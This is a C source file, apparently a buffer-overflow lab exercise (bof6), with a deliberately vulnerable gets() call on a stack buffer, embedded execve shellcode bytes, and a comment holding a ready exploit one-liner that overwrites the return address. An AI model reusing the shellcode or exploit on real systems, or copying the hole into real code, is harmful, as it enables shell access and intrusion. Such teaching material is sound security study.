 File: _bof6.c
1 // AFTER => bof5.c
2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8
9 // ASLR OFF
10 // STACK-PROTECTOR OFF
11 // STACK-EXECUTION ON
12 // EXPLOIT $ (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x00\x0
0'";cat) | ./bof6
13
14 char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x4
8\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
15
16 void vuln() {
17     char buf[BUF_SIZE];
18
19     printf("[shellcode:%p]\n", shellcode);
20     gets(buf);
21     printf("Hello %s!\n", buf);
22
23     if (setreuid(1009, 1009)) {
24         perror("setuid");
25         return 1;
26     }
27     if (setregid(1009, 1009)) {
28         perror("setgid");
29         return 1;
30     }
31 }
32
33 int main() {
34     vuln();
35     return 0;
36 }